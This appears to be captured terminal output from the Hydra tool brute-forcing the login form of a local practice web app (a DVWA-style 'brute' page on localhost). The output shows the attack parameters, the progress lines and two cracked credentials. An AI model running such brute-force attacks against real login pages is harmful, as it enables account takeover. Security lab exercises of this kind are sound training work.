 [DATA] max 16 tasks per 1 server, overall 16 tasks, 71094 login tries (l:578/p:123),
 ~4444 tries per task
[DATA] attacking http-get-form://127.0.0.1:8080/vulnerabilities/brute/index.php:user
name=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=Cookie
: security=low;PHPSESSID=e51101c1e260e8db289b618efde48b5c
[STATUS] 4556.00 tries/min, 4556 tries in 00:01h, 66538 to do in 00:15h, 16 active
[STATUS] 4580.67 tries/min, 13742 tries in 00:03h, 57352 to do in 00:13h, 16 active
[STATUS] 4586.43 tries/min, 32105 tries in 00:07h, 38989 to do in 00:09h, 16 active
[8080][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
[STATUS] 4577.83 tries/min, 54934 tries in 00:12h, 16160 to do in 00:04h, 16 active
[8080][http-get-form] host: 127.0.0.1   login: admin   password: password
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-17 05:23:04
jb@jb-pc1:~$